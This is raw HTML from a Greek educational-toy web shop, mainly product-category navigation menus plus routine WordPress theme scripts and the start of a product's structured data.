		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/time-tracker-mini\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a0\u03c1\u03bf\u03c3\u03c7\u03bf\u03bb\u03b9\u03ba\u03ac","@id":"https:\/\/stem-toys.gr\/product-category\/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac\/nipiagogeia\/"}},{"@type":"ListItem","position":4,"item":{"name":"Time Tracker\u00ae Mini","@id":"https:\/\/stem-toys.gr\/product\/time-tracker-mini\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/time-tracker-mini\/#product","name":"Time Tracker\u00ae Mini","url":"https:\/\/stem-toys.gr\/product\/time-tracker-mini\/","description":"Time Tracker\u00ae 